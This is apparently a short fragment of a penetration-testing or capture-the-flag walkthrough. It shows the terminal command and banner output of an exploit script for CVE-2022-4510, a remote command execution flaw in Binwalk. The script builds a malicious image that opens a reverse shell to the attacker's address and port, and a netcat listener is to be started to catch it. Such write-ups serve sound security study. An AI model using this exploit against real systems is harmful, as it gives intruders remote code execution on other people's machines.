 ❯ python3 51249 image.png 10.10.14.16 8080
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.